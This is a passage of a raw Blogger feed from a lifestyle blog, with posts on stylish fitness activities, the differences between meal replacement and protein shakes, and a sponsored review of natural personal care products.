love."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2185756403536850274\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/how-to-take-your-love-for-food-to-next.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2185756403536850274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2185756403536850274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/how-to-take-your-love-for-food-to-next.html","title":"How to Take Your Love for Food to the Next Level"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/dgkkjt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8476805220488265688"},"published":{"$t":"2017-05-14T03:07:00.000+08:00"},"updated":{"$t":"2017-06-13T02:55:30.160+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"3 Ways to Get Fit That Allow You to Wear Great Clothes"},"content":{"type":"html","$t":"Do you love the idea of taking up a sport and having fun, but hate the thought of having to be seen in public in boring gym clothes? Do you want to feel fitter and meet new people, but not enough to be caught dead in cycling clothing?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell, if so, you will want to choose a fitness activity with a bit more style and glamor attached to it, so you can look and feel fabulous while you train! Here are three activities where you can choose some cute new clothes as well as get some great fitness benefits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/33dgr4j.jpg\" width=\"740\" alt=\"Gym Wear\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.pinterest.com\/beccaberber\/gym-clothes\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ESalsa Dancing\u003C\/h2\u003E\u003Cbr \/\u003E\nSalsa is a great dance style that offers a brilliant workout, and helps with coordination and balance. Because it is a style of dancing where you dance in pairs, learning it also gives you a great opportunity to dance with different people and make new friends. One of the best things about salsa, however, is that it is a dance style intended for use at parties, so you can do it in heels and sexy dresses if you want to, rather than sneakers and sweat pants!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA lot of people look for Latin inspired clothes to go with the music, and traditional accessories like flowers. But really, anything sexy and fun is appropriate. Many dance schools actually have salsa lessons in a kind of party format, so even the classes actually feel more like a stylish evening out than a trip to the gym. Check out schools that offer private as well as group lessons, like \u003Ca href=\"http:\/\/arthurmurrayashburn.com\/\" target=\"_blank\"\u003EArthur Murray Dance Studio of Ashburn\u003C\/a\u003E, to get a chance to really work on your moves and become a great dancer while having some fashionable fun!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFigure Skating\u003C\/h2\u003E\u003Cbr \/\u003E\nSkater dresses are a great look -- with the flattering shape and the feminine twirl of the skirt, so why not try the sport they originated from? If you have ever tried rollerblading or ice skating in general, you will already know that \u003Ca href=\"http:\/\/www.sports-information.org\/skating.htm\" target=\"_blank\"\u003Eskating\u003C\/a\u003E is a great workout for your legs and core. And with figure skating, you also get to learn fun and beautiful looking ice dance moves to music.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile it may not be an easy sport to master, it certainly allows you a chance to look great while you practice, and develop some really breathtaking skills from your hard work.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETennis\u003C\/h2\u003E\u003Cbr \/\u003E\nAs more traditional sports go, tennis is easily the most glamorous, allowing you to wear cute skirts and dresses and some nice accessories, as well as pretty, yet comfortable, tennis shoes. Tennis is fun to play and provides excellent cardio. And when you join a tennis club or take lessons, you will also have a chance to socialize and meet new people. \u003Ca href=\"http:\/\/www.wikihow.com\/Play-Tennis\" target=\"_blank\"\u003EIt is easy to get started\u003C\/a\u003E and you'll find your fitness and skill both improve quite rapidly when you play often.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese are just three ideas for fun fitness activities where you don't have to wear ugly sports gear. But of course, you can choose to go with the kind of exercise that you like. Whether it be doing reps in the gym, following home-workout routines, running, sports, yoga, crossfit or dancing -- just do whichever you prefer and whichever makes you feel good!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8476805220488265688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/05\/3-ways-to-get-fit-in-great-clothes.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8476805220488265688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8476805220488265688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/05\/3-ways-to-get-fit-in-great-clothes.html","title":"3 Ways to Get Fit That Allow You to Wear Great Clothes"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/33dgr4j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8225244515213324091"},"published":{"$t":"2017-04-03T03:49:00.000+08:00"},"updated":{"$t":"2017-06-13T02:57:25.044+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nutrition"}],"title":{"type":"text","$t":"Meal Replacement Shakes VS Protein Shake: A Noob's Guide"},"content":{"type":"html","$t":"If you have been following me on Instagram, you'd know that I've already instigated changes in my life. Although healthy living has always been on my list of new year's resolutions every single year, it's only this 2017 that I've actively taken control of several facets in my life. One of which is fitness and nutrition.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere were times in the past that I would subject myself to dieting -- from liquid fasting, half-cup rice diet, no-rice diet, low carb high fat diet, juice cleanse, paleo, etc. While most of these diets took a few pounds off me, it wasn't really sustainable. (Okay, some of these diets can actually be sustainable, but just not for me.) And without regular exercise, I just found myself getting lighter, but becoming skinny fat -- looks pretty slim, but actually has a high body fat percentage, and without much muscle mass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i68.tinypic.com\/9ibihl.jpg\" width=\"740\" alt=\"meal replacement and protein shakes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.expertrain.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDid I like how I look? During that time when I lost weight, yes. However, when the pounds started to accumulate again, I found myself further back than when I started. I gained fat in places I previously didn't have issues with. I look worse than before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd that's when I did a lot more researching and reading on how I'd efficiently lose body fat, become fit, and be on a healthy but sustainable lifestyle. This led me to keeping active, regularly exercising, closely tracking my daily macro-nutrient intake, and discovering the world of meal replacement shakes and protein shakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat I used to know\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BSLmGCcB_h3\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EI know, i know, photo is fugleh~ but just thought i\u0026#39;d share my fave post-workout smoothie~ 💪😋💕 A handful of frozen strawberries, 1 whole lacatan banana, 1 tbsp. of chia seeds, 1\/4 cup of whey protein, and 1 1\/2 cups of plain kefir 💖 Add some water if it\u0026#39;s too slushy or thick~ Have been enjoying working out~ it\u0026#39;s a good way to release some stress 👊\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go (@sumirehana013) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-28T12:05:52+00:00\"\u003EMar 28, 2017 at 5:05am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nMeal replacement shakes and protein shakes can easily be thought of as one and the same by someone who hasn't really been oriented much about them. Yes, I speak for the me of 2016 and beyond.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, although meal replacement shakes and protein shakes are both used by many to assist in fitness efficiency and body structure objectives, they have very clear differences. Depending on your goal, you may only need one or the other to include in your meal plan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMeal Replacement Shakes VS Proten Shakes: The Differences\u003C\/h2\u003E\u003Cbr \/\u003E\nThe major distinction between meal replacement and protein powder are essentially the components. In general, protein powders primarily contain whey protein. Protein powder by itself doesn't contain enough quantity of carbs, dietary fiber or even natural vitamins in order to sustain energy within the body in the manner a well-balanced meal can.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the other hand, meal replacement powders are made to be taken in place of meals, so it contains carbs, proteins, fat and other micro-nutrients, in varying ratios depending on your needs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EProtein Content\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProtein shakes usually offer about twenty-five (25) grams of protein for every serving. \u003Ca href=\"http:\/\/healthguidereviews.info\/lipozene-review-does-it-work\/\" target=\"_blank\"\u003EMeal-replacements\u003C\/a\u003E intended for general health can have lower protein content at about ten (10) grams per portion, while those intended for weight-loss and also muscle mass-building may include up to forty (40) grams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFat Content\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProtein shakes are typically low fat, with approximately three (3) grams or lower, while the fat in meal-replacements varies. Meal-replacements which are low carbohydrate normally have greater fat content, which could nevertheless be valuable if you’re in a reduced carb food plan. Higher carb meal replacement shakes on the other hand, normally consist of lower fat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may need to buy a good meal replacement which contains omega-3 fats, as research recommends that omega-3 fats can assist in muscle mass gain as well as fat-loss.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECarbohydrate Content\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGenerally, protein shakes consist of carbs lower than five (5) grams, given that they aren’t intended to be complete meals. To help make its dietary profile much like an actual meal, meal replacement shakes normally consist of a number of carbs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeal-replacements which are beneficial for weight-loss will contain dietary fiber, a nutrient which is good for the digestive tract and can also assist in keeping one full for longer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMinerals and Vitamins\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProtein shakes mainly does not consist of any kind of extra vitamins and minerals aside from those gotten from the protein source. For example, shakes made from whey protein that is a dairy product, will consist of a specific amount of calcium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough not every meal replacement shake consists of extra vitamins and minerals, several essentially do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECalories\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeal-replacements are made to be a little more filling because they are comprised of much more healthy calories as opposed to protein shakes. Although the calories in meal-replacements are greater than protein powder, they nonetheless possess lesser calories when compared to whole foods, which could assist weight-loss.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProtein shakes which contain whey protein isolates typically offer the smallest calorie, which can be around 100 calories for every portion, with some others containing up to 120 calories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the other hand, meal replacement shakes usually consist of roughly 250 to 400 calories per serving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ECONCLUSION\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough it is certainly not recommended to replace each one of your meals, should you be accustomed to skipping meals or if you're likely to go 5 to 7 hours without eating, then the meal replacement powder can be a good addition to your diet to sustain energy levels as well as body metabolism until you have the time for a well-balanced meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you need to boost your protein intake on the other hand, protein powders can come in handy as a more economical source of protein, in addition to protein-rich whole foods.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the end, understanding which to choose between the two demands you to know what you want and what you really need in your diet. Whichever it is, high quality meal replacement shakes or protein shakes will both be beneficial in keeping your body energized, fighting off cravings and sustaining your metabolism, whilst helping restore torn muscle tissues after working out."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8225244515213324091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/04\/meal-replacement-shakes-vs-protein-shakes.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8225244515213324091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8225244515213324091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/04\/meal-replacement-shakes-vs-protein-shakes.html","title":"Meal Replacement Shakes VS Protein Shake: A Noob's Guide"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/9ibihl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1817203916174981114"},"published":{"$t":"2017-03-29T21:39:00.000+08:00"},"updated":{"$t":"2017-06-13T02:58:54.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy options"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Healthy Options Personal Care Products: Haul and First Impression"},"content":{"type":"html","$t":"And just like that, we're now almost into the fourth month of 2017! Sometimes, I wonder where did the days, weeks and months go? Anyhow, if you've been following me on \u003Ca href=\"https:\/\/www.instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram (@thepurpledoll)\u003C\/a\u003E for a while now, you might have noticed that I've implemented changes in my life. And it all just started this year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I've always tried my best to look after myself, it's only this January that I've actually started to get my shit together. After reading the book, \u003Ci\u003EThe Life-Changing Magic of Tidying Up\u003C\/i\u003E by \u003Ci\u003EMari Kondo\u003C\/i\u003E, I've begun decluttering not just my things, but also my life, which includes my physical, mental, spiritual and emotional health and well-being. I'm planning to write a separate post about what I learned from the book. But for this post, let me just say, I learned to value quality products more -- be it with food, clothing, home-stuff, personal care, among others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/9ps1n6.jpg\" width=\"740\" alt=\"Healthy Options Personal Care Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've tried to be kinder to my stomach by not overeating as much as I did, and by choosing more nutrient-dense food to fuel my days. When it comes to buying things, I make sure that I really need (note: will really use) that something and it's of durable quality, before I even think of purchasing. I've also started to get more active by choosing walking over riding a car or hailing a cab whenever I can, and squeezing in a 40-minute workout every evening. Let's just say, I'd always consider the kindest option to my body and my environment, as much as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd as if the stars had aligned, I've received a package from \u003Cb\u003EHealthy Options\u003C\/b\u003E just two weeks ago.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you didn't know yet, \u003Cb\u003EHealthy Options\u003C\/b\u003E is a premiere source of quality products -- from natural food, snacks, supplements, and other lifestyle necessities. And the store has never been a stranger to me! In fact, it's at \u003Cb\u003EHealthy Options\u003C\/b\u003E that \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003EI always get my epsom salt\u003C\/a\u003E from, as well as some of my favorite teas, and the first time ever that I bought quinoa and chia seeds from.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonal Care Products\u003C\/h2\u003E\u003Cbr \/\u003E\nIf the title didn't give it away yet, today I'll be sharing about the personal care products that \u003Cb\u003EHealthy Options\u003C\/b\u003E carry, and which were sent to me to try out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3894\/33572611611_df8cd5b113_c.jpg\" width=\"740\" alt=\"Healthy Options Nature\u0026#x27;s Gate, Dr Woods and Spry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EShower and bath necessities\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3845\/33701853765_f0abaa9939_c.jpg\" width=\"740\" alt=\"Xylitol Spry Cinnamon Toothpaste\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpry Cinnamon Xylitol Toothpaste\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've not really been picky with my toothpaste, may it be with the brand or the flavor. However, I have to tell you that I really enjoyed using this Spry toothpaste! It smells and tastes like cinnamon, which is amazing! It makes brushing my teeth more enjoyable, and leaves this nice cinnamon-y after-taste even after rinsing. It's also paraben-free and sorbitol-free, and made only with natural and non-GMO ingredients. So yes, if ever you can't help it, it's actually safe to swallow the toothpaste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2876\/32888554223_969ac9a381_c.jpg\" width=\"740\" alt=\"Dr Woods Coconut Milk Soap\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDr. Woods Coconut Milk Soap with Vanilla Beans and Papaya\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I'm not picky with toothpastes, I definitely am when it comes to soaps. Since I have \u003Ca href=\"http:\/\/www.mayoclinic.org\/diseases-conditions\/eczema\/basics\/definition\/con-20032073\" rel=\"nofollow\" target=\"_blank\"\u003Eatopic dermatitis\u003C\/a\u003E, I try to only use soaps made from natural, moisturizing ingredients. I stay away from scented soaps too. And thankfully, this Dr. Woods Coconut Milk Soap fits the bill just right. It's all-natural, very moisturizing, unscented, and gets a thumbs up from my problematic skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3837\/32859218074_2f483cddab_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Shampoo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Hair Defense Shampoo\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2883\/32888532793_99eacf0ce2_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Conditioner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Hair Defense Conditioner\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven if I only use unscented soaps for my body, I love nice-smelling hair products! These Nature's Gate Shampoo and Conditioner smell really fresh, fruity, zesty, tropically and energizing. They're made from a unique blend of Pomegranate, Sunflower Seed Extract and Vitamin E, ideal for damaged color treated hair, which my hair clearly falls under. Hello dry, fried, bleached-multiple-times hair! The shampoo doesn't lather as much as I'm used to with more commercially-produced shampoos, but it definitely cleans the hair and does it gently. I guess I still have to get used to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2842\/33660956016_648b6ac569_c.jpg\" width=\"740\" alt=\"Healthy Options Nature\u0026#x27;s Gate Lotion and Lafes Crystal Rock Deo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESkin and underarm care\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3681\/32859226444_7a6b5fdd14_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Lotion\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Lotion\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlong with the shampoo and conditioner, I also got a lotion of the same brand and same scent. I'm not too picky when it comes to lotions as long as it moisturizes my skin and I don't get any reactions from it. And this lotion does that and more. I use it in the day and in the evening after showering or a bath, and I also use it as a hand cream throughout the day since I just love the scent! Keeps my hands from drying too after every hand-wash.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3930\/33712676685_5b51fcf913_c.jpg\" width=\"740\" alt=\"Lafe\u0026#x27;s Crystal Rock Deodorant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 